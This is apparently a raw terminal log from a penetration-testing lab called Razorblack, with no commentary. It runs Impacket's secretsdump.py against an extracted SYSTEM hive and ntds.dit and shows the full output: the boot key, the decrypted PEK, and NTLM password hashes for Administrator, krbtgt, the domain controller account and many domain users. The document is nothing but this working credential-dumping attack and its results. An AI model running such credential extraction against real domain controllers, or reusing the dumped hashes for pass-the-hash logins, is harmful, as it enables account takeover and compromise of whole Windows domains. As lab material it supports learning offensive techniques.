 ~/MH/Razorblack secretsdump.py -system system.hive -ntds ntds.dit LOCAL | tee hashdump.txt
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] Target system bootKey: 0x17a0a12951d502bb3c14cf1d495a71ad
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 84bf0a79cd645db4f94b24c35cfdf7c7
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1afedc472d0fdfe07cd075d36804efd0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:4ea59b8f64c94ec66ddcfc4e6e5899f9:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:703a365974d7c3eeb80e11dd27fb0cb3:::
RAZ0RBLACK\j.smith:4549:aad3b435b51404eeaad3b435b51404ee:da3542420eff7cfab8305a68b7da7043:::
RAZ0RBLACK\j.johnson:4550:aad3b435b51404eeaad3b435b51404ee:c378739d7c136c1281d06183665702ea:::
RAZ0RBLACK\r.williams:4551:aad3b435b51404eeaad3b435b51404ee:9f73aaafc3b6d62acdbb0b426f302f9e:::
RAZ0RBLACK\m.jones:4552:aad3b435b51404eeaad3b435b51404ee:6a5bad944868142e65ad3049a393e587:::
RAZ0RBLACK\w.brown:4553:aad3b435b51404eeaad3b435b51404ee:b112332330f11267486d21549d326bd5:::
RAZ0RBLACK\d.davis:4554:aad3b435b51404eeaad3b435b51404ee:f9b8c9864aa7bc53405ed45b48ef19ef:::
RAZ0RBLACK\r.miller:4555:aad3b435b51404eeaad3b435b51404ee:efe1e7cd1799ef6dff3c85b36239ef17:::
RAZ0RBLACK\c.wilson:4556:aad3b435b51404eeaad3b435b51404ee:4104dd2ede9c241eb18bda7470310d91:::
RAZ0RBLACK\j.moore:4557:aad3b435b51404eeaad3b435b51404ee:d1d85bdc244f5d7185bcff43eea3ab53:::
RAZ0RBLACK\t.taylor:4558:aad3b435b51404eeaad3b435b51404ee:361e1f12cb92caf151fc925eaa1b50f4:::
RAZ0RBLACK\c.anderson:4559:aad3b435b51404eeaad3b435b51404ee:0d57dffbf71b62d021ea80c85b2e4ad3:::
RAZ0RBLACK\d.thomas:4560:aad3b435b51404eeaad3b435b51404ee:1a6c63def0c9586fc1d137416cc5a27a:::
RAZ0RBLACK\p.jackson:4561:aad3b435b51404eeaad3b435b51404ee:19d0d474d66bf927a8f20271887e38a5:::
RAZ0RBLACK\m.white:4562:aad3b435b51404eeaad3b435b51404ee:28a07ad78f72eab5086e9531cf090241:::
RAZ0RBLACK\d.harris:4563:aad3b435b51404eeaad3b435b51404ee:b903584d25237abcb98ecbbc1b9f7690:::
RAZ0RBLACK\g.martin:4564:aad3b435b51404eeaad3b435b51404ee:a2f55ef7732746457989e57f9d48f4e0:::
RAZ0RBLACK\k.thompson:4565:aad3b435b51404eeaad3b435b51404ee:4755e96189b69cd183488d2d3b75a027:::
RAZ0RBLACK\s.garcia:4566:aad3b435b51404eeaad3b435b51404ee:cf52509da95b757b8fa281b1ffb3dfd8:::
RAZ0RBLACK\e.martinez:4567:aad3b435b51404eeaad3b435b51404ee:9a216f144c1e754b994d0b1755bf3ebc:::
RAZ0RBLACK\b.robinson:4568:aad3b435b51404eeaad3b435b51404ee:4de044350706d6235dadd919e806a200:::